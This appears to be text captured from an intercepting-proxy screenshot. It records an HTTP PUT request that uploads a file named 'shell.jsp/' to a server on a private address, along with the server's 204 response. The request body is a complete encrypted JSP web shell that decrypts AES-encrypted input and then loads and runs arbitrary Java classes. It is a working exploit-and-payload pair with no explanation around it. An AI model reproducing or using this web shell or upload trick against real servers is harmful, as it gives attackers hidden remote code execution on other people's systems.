 Request
Raw Params Headers Hex XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.150.160:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Length: 611
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Ciphe
r c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageC
ontext);%>
Response
Raw Headers Hex
HTTP/1.1 204
Date: Thu, 14 May 2020 11:40:42 GMT
Connection: close